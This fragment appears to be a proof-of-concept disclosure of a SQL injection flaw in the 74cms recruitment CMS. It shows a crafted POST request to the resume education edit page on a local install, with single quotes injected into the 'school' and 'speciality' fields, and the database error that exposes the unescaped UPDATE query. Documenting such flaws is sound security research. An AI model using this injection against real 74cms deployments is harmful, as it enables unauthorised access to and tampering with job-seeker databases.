 Load URL
http://localhost/74cms/user/personal/personal_resume.php?act=save_resume_education_edit
Split URL
Execute
Enable Post data Enable Referrer
Post data
start=2019%C4%EA7%D4%C2&endtime=2019%C4%EA7%D4%C2&school=123123%27&speciality=222222%27&education_cn=%B3%F5%D6%D0&education=65&id=3&pid=2&go_resume_show=&
save=%B1%A3%B4%E6%D0%DE%B8%C4
Error：Query error:UPDATE qs_resume SET `photo`='0', `complete`='1', `complete_percent`='60', `key`='123123' 123123' 人力资源总监 22222'0 人
力00 人力资源 资源00 总监00 高中00 123' 222222'', `refreshtime`='1400492566' WHERE uid='1' AND id='2'